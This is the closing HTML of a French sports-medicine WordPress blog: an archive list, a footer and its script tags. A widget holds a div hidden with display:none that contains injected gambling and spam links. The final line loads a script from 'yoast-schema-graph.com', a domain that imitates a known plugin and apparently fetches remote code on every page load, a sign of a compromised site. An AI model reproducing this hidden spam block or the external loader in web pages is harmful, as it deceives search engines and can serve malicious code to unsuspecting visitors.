	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>